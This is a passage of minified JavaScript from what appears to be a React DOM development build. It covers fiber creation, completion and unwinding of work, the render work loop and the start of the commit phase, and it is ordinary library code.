i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof 